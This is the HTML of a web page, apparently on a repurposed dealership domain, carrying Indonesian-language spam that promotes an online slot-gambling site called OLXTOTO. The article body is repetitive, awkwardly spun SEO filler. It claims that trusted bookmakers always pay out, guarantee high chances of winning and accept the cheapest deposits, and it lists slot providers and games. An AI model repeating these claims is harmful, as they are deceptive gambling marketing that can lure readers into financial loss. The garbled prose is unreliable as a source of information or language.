textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.5' media='all' />
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://legacyfordscottsbluff.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://legacyfordscottsbluff.com/wp-json/wp/v2/posts/665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://legacyfordscottsbluff.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://legacyfordscottsbluff.com/?p=665' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kersana/?amp=1"><link rel="amphtml" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-kersana/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-665 single-format-standard wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">

<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand" href="https://legacyfordscottsbluff.com/" rel="home"><div class="site-title-wrap"><p class="site-title">Legacyfordscottsbluff</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://legacyfordscottsbluff.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://legacyfordscottsbluff.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://legacyfordscottsbluff.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://legacyfordscottsbluff.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://legacyfordscottsbluff.com/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a href="https://legacyfordscottsbluff.com/category/taruhan-baseball/">Taruhan Baseball</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://legacyfordscottsbluff.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand" href="https://legacyfordscottsbluff.com/" rel="home"><div class="site-title-wrap"><div class="site-title vs-md-false">Legacyfordscottsbluff</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-665" class="entry content-bg single-entry post-665 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Kersana</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:22:30+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<p><strong><a href="https://legacyfordscottsbluff.com/">OLXTOTO</a></strong> &#8211; Minat banyak penjudi di saat main judi slots online pastinya tidak sekedar berdasar pada dari kemauan mendapati keuntungan paling besar saja. Karena main slots dengan adanya banyak keringanan  terus diingini tiap-tiap beberapa slotters biar dapat semakin nyaman dan bahagia dalam menikmatinya. Bahwasanya, buat waktu ini pun sudahlah banyak kelapangan dalam pelayanan judi slots yang disajikan sejumlah biro judi terpilih. Namun, tidak berarti semuanya bandar <a href="https://legacyfordscottsbluff.com/">permainan judi slots</a> juga begitu. Beragam keringanan main judi slots dapat anda temui pada bandar slots online paling dipercaya, di mana satu diantaranya terus memberinya minimum deposit paling murah pada seluruh anggotanya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg" alt="" width="840" height="480" srcset="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Bandar slots online bisa dipercaya sebagai pemasok pelayanan bermain games slots terbaik yang kebanyakan terus mendatangkan sejumlah kelebihan maupun keunggulan. Hal itu dapat ditunjukkan oleh karena ada service judi slots deposit paling murah yang didatangkan bandar dapat dipercaya dengan maksud buat mempermudah peserta dalam nikmati atau mainkan perjudian slots online. Bahkan juga bukan hanya hanya itu, deposit paling murah di bandar slots bisa dipercaya  ditunjang dengan macam-macam cara pembayaran komplet, yang di mana itu dapat membuat banyak anggota ringan menyelaraskan model pembayaran yang dipakainya untuk deposit sebelumnya ingin main judi slots online.</p>
<p>Memastikan masuk dengan bandar slots online dapat dipercaya sebagai satu alternatif terunggul. Di mana, anda dapat mendapatkan banyak kepuasan disamping keringanan dalam membuka permainan-permainannya, sebutlah saja seperti jumlah macam games slots terkomplet yang didatangkan dari beberapa provider terkenal di industri iGaming. Seluruhnya permainan slots terhebat dan sangat komplet dari broker judi slots dapat dipercaya juga bahkan juga bisa dimainkan cukup hanya dengan gunakan 1 biji pemakai ID.<br />
Untuk memberinya kepuasan maupun kelapangan lebih buat pesertanya nikmati permainan judi slots, bandar slots online bisa dipercaya  datangkan service taruhan sepanjang 24 jam. Itu memiliki arti service judi slots bisa dengan selalu ringan dijangkau atau dicicipi semua anggotanya setiap waktu tanpa ada batasan jam yang ditetapkan. Belum juga dengan akses gampang di semua piranti tentu sangat lengkapi keperluan beberapa bettor setiap saat jalankan pekerjaan di saat main slots online.</p>
<h2>Data Bandar Slots Online Paling dipercaya dengan Service Judi Slots Terbaik</h2>
<p>Broker judi slots paling dipercaya sebagai pemberi service slots online terhebat tentu selalu mementingkan atau mendahulukan kepentingan sekalian kepuasan bagi beberapa pesertanya. Maka itu, sejumlah service judi terpilih didalamnya selalu didatangkan buat semuanya peserta yang umumnya jarang-jarang ditemui pada biro judi lain. Dalam pada itu, anda yang pengin coba masuk dengan bandar slots paling dipercaya penting sekurang-kurangnya mengenal lebih dulu informasi-informasi menarik berkaitan didalamnya maka dari itu dapat bikin lebih meyakini serta suka main slots didalamnya. Untuk itu, berikut kami bahas berkenaan beberapa info bandar slots online dapat dipercaya bersama-sama dengan service judi slots terbaik, salah satunya:</p>
<h2>Service Judi Slots Terbaik 24 Jam</h2>
<p>Data sangat menarik dari pelayanan bandar slots online bisa dipercaya yang pertama tentunya perihal jam operasinya. Karena bandar slots paling dipercaya punyai service judi slots terbaik yang dukungan waktu 24 jam. Atas kelebihan itu biro judi slots jamin seluruhnya peserta didalamnya dapat membuka ataupun bermain permainan slots online setiap saat dengan bebas serta mempermudah. Tidak sama dengan rata-rata banda judi slots yang lain umumnya cuman sanggup memberi servis taruhan di saat spesifik saja dipicu tidak mempunyai pelayanan yang cukup oke waktu 24 jam.</p>
<h2>Alternatif Deposit Terkomplet</h2>
<p>Kecuali siapkan pelayanan 24 jam, bandar slots online paling dipercaya pun memberi opsi deposit terkomplet yang tentu didatangkan buat memperingan anggota melaksanakan transaksi bisnis deposit. Karena oleh alternatif metoda pembayaran yang komplet, peserta dapat deposit lewat type pembayaran apa saja yang bisa terus disinkronkan dengan alternatif yang dipakai masing-masing. Adapun sejumlah alternatif deposit yang disiapkan agen judi slots bisa dipercaya salah satunya mencakup rekening bank, pulsa dan e-wallet.</p>
<h2>Sedikitnya Deposit Paling murah</h2>
<p>Deposit apa saja yang anda tentukan serta pakai buat bermain judi slots di bandar slots online paling dipercaya sangat menarik, meringankan dan memberi kepuasan dengan penawaran minimum deposit paling murah. Lantaran tersedianya sekurang-kurangnya deposit paling murah itu, tiap peserta dapat mainkan judi slots online bermodalkan lebih irit tapi semuanya permainan slots didalamnya dapat dicapai serta dicicip sebebasnya. Tetapi, anda tak perlu cemas sebab kendati dengan sedikitnya pembayaran deposit lebih dapat terjangkau sekalinya, semua jenis keuntungan didalamnya terus dapat secara mudah anda peroleh.</p>
<h2>Provider Slots Alternatif Terunggul</h2>
<p>Selaku penghubung service judi slots online terunggul, bandar slots online paling dipercaya pastinya pula selalu mengangkat banyak nama provider slots opsi terpilih pada service judinya. Itu seluruhnya didatangkan supaya alternatif model permainan slots yang disiapkan lebih komplet dan mengesankan beberapa anggotanya. Bukan sekedar hanya itu, tapi bandar slots dapat dipercaya juga mendatangkan atau mengangkat beberapa provider slots gaming alternatif terpilih serta populer yang mempunyai permainan slots komplet umpamanya Pragmatic Play, Joker Slots,, Habanero, Microgaming, PG Soft dan pastilah masih ada banyak kembali opsi provider yang lain.</p>
<h2>Tipe-Jenis Permainan Slots Pujaan</h2>
<p>Akan halnya info terhebat dan sangat menarik dari bandar slots online paling dipercaya yaitu macam-macam permainan slots idola yang komplet didalamnya. Nach, disebabkan bandar slots dapat dipercaya punyai saran provider slots yang komplet, jadi bisa ditetapkan juga kalau permainan slots yang disajikan dalam pelayanan judinya sangat bervariasi. Untuk beberapa contoh-jenis-jenis permainan slots pujaan dari yang disajikan bandar dapat dipercaya contohnya seperti Koi Gate, Slots Olympus, Mahjong Ways, Aztec Gems, Sweet Bonanza serta macam-macam terbaik yang lain.</p>
<h2>Argumen Paling besar buat Pilih Bandar Slots Online Dapat dipercaya</h2>
<p>Bukan tanpa argumen kenapa anda perlu masuk serta main di broker judi slots online dapat dipercaya. Karenanya bila anda menunjuk biro judi slots paling dipercaya, telah dipastikan seberapa banyak kelebihan atau keuntungan dapat anda dapatkan, dari yang awal mulanya kemungkinan tak pernah anda peroleh di biro judi lain. Walau demikian, sejumlah pemain atau slotters masih pemula mungkin saja belum mengenali apa argumen utamanya memutuskan masuk atau main di bandar slots yang bisa dipercaya. Maka, pahami di bawah ini sejumlah argumen paling besar untuk menunjuk bandar slots online dapat dipercaya yang antara lain misalnya:</p>
<h2>Berapa saja Kemenangan Main Slots Selalu Dibayarkan</h2>
<p>Argumen yang terutama kenapa anda wajib buat menunjuk bandar slots online paling dipercaya selaku tempat taruhan slots sebab berapa saja kemenangan anggota saat bermain judi slots online tentu akan selalu selalu dibayarkan dengan sesuai kenyataan. Karena sering, beberapa bandar permainan judi tak berikan bayaran anggota yang menang judi slots maka bikin peserta itu sedih lantaran tidak mendapatkan haknya. Namun demikian, bandar slots paling dipercaya tidak begitu, dikarenakan dengan memberi pembayaran pada anggotanya dapat menambah rasa keyakinan semakin tinggi di mana tiap pemain atau peserta selalu semakin lebih setia main slots didalamnya.</p>
<h2>Terus Banyak Promosi Atraktif yang Dijajakan</h2>
<p>Kecuali dapat selalu mendapatkan pembayaran kemenangan, argumen paling besar lain penting memutuskan bermain di bandar slots online bisa dipercaya dipicu terus banyak promosi menarik atau bonus yang dijajakan. Dengan adanya banyak penawaran promosi dan bonus itu, main slots tentu bukan cuma akan bikin anda untung sesudah menang saja lantaran hakikatnya keuntungan bonus dapat anda raih sewaktu-waktu. Lebih menariknya kembali, bonus dan promosi dari yang disiapkan bandar judi slots bisa dipercaya  berlaku untuk dapat dicapai semuanya pesertanya, tanpa kecuali untuk tiap banyak anggota anyar.</p>
<h2>Agunan Kesempatan Menang</h2>
<p>Kemungkinan menang yang besar pula jadi alasan utama untuk anda buat main judi slots lewat bandar slots online dapat dipercaya. Bukan cuma karena sanggup memberinya jumlahnya keuntungan atau pembayaran menang yang benar, pastinya pilih tergabung dengan bandar judi slots yang paling dipercaya  menegaskan kesempatan menang selalu terjaga karena dari tiap-tiap model permainan slots yang disajikan terdiri dalam beberapa game judi slots opsi terunggul dengan kemungkinan menang terbesar. Hasilnya, type apa saja games slots yang kelak anda permainkan didalamnya pastinya akan tidak sukar memberinya yang bernama kemenangan.</p>
<h2>Akses Bermain Slots Gampang dan Aman</h2>
<p>Tergabung dengan bandar slots online paling dipercaya terang dapat memberinya akses bermain slots yang selalu simpel untuk member-nya. Semuanya itu karena pelayanan judi slots yang disiapkan menyuport 24 jam penuh dan web yang bermutu tentu ringan dicapai lewat seluruhnya feature. Tidak cuma sekadar memberi akses yang simpel saja, nikmati perjudian slots pada bandar bisa dipercaya pun menanggung keamanan dengan baik sekali lantaran dibantu service layanan konsumen 24 jam.</p>
<h2>Gampang Bermain Slots Kapan saja</h2>
<p>Ada argumen paling besar lain kenapa anda harus coba main slots online dengan memutuskan bandar slots online paling dipercaya disebabkan ringan main slots kapan saja. Seperti kami ngomong awalnya, semua akses bermain slots yang disajikan bandar bisa dipercaya benar-benar terjaga membantu sebab diantaranya dukungan dengan pelayanan 24 jam. Ditambah lagi terdapatnya sejumlah link preferensi yang dibagi, tentu saja kian menambahkan keluasaan akses main slots online apabila mana kapan waktu situs khusus biro judi slots tak bisa dijangkau.</p>
<h2>Judi Slots Terkomplet Alternatif Terhebat dari Bandar Slots Online Dapat dipercaya di Indonesia</h2>
<p>Kayaknya, menyiapkan service judi slots dengan alternatif games yang komplet salah satunya soal yang selalu diprioritaskan bandar slots online paling dipercaya di Indonesia. Hal semacam itu untuk pastikan jika permainan slots yang komplet bakalan bikin tiap beberapa slotters dapat merasai pengalaman mengesankan dan fantastis, karena lumayan banyak dari beberapa bandar service slots tidak kooperatif memberi register permainan slots yang komplet. Hal khusus yang bikin bandar slots bisa dipercaya selalu capable mendatangkan permainan-permainan slots komplet lantaran udah membawa berapa banyak provider slots online terhebat dan terkenal. Jadi tersebut permainan slots apa saja dari provider yang semasing bettor favoritkan nyata tak kan sukar untuk dicari. Lalu, tentang hal sejumlah daftar provider slots gaming alternatif terunggul yang didatangkan bandar slots online paling dipercaya di Indonesia saat salah satunya mencakup:</p>
<h2>Slots Online Habanero</h2>
<p>Habanero adalah salah satunya provider slots terbaik alternatif bandar slots online paling dipercaya yang selalu dikenali punya produk permainan slots terpilih. Produk permainan slots yang telah sukses dikeluarkan provider Habanero ialah sejumlah lebih dari pada beberapa ratus macam yang membuat sangatlah dapat jadi alternatif terpilih untuk beberapa slotters sekarang ini.</p>
<h2>Slots Online Pragmatic Play</h2>
<p>Siapakah yang gak mengenali Pragmatic Play. Provider slots online populer yang satu berikut sudah mendatangkan beraneka banyak beberapa jenis permainan slots dengan menjajakan seberapa banyak keunggulan seperti dari kesempatan menang yang besar atau keuntungan jekpotnya yang berharga begitu fenomenal.</p>
<h2>Slots Online Slot88</h2>
<p>Slot88 betul-betul masih lumayan baru di industri iGaming, akan tetapi provider slots yang berikut amat oke dalam membikin macam permainan slots yang komplet dengan sejumlah feature menarik. Sejumlah besar permainan-permainan slots yang didatangkan oleh provider Slot88 kebanyakan mengedepankan di keuntungan atau kesempatan menang yang lumayan besar.</p>
<h2>Slots Online PG Soft</h2>
<p>PG Soft atau Pocket Permainan Soft yakni developer perjudian slots terunggul setelah itu yang didatangkan oleh bandar slots online paling dipercaya. Provider slots PG Soft berikan banyak permainan slots dengan macam-macam yang paling bervariasi maka amat berperan besar buat banyak penggemar judi slots sekarang ini.</p>
<h2>Slots Online Spadegaming</h2>
<p>Daftar alternatif provider slots gaming terpilih lain di mana bisa juga anda dapatkan dan permainkan permainan-permainan slotnya lewat bandar slots online paling dipercaya ialah Spadegaming. Provider slots Spadegaming sendiri merupakan perusahaan pemasok games slots paling besar dan terutama yang udah menekuni lebih pada beberapa ratus games slots. Beberapa kelebihan yang dijajakan Spadegaming contohnya permainan slots dengan kesempatan menang paling besar, agunan simpel jekpot dan tema-tema permainan slots yang sengit dan menarik.</p>
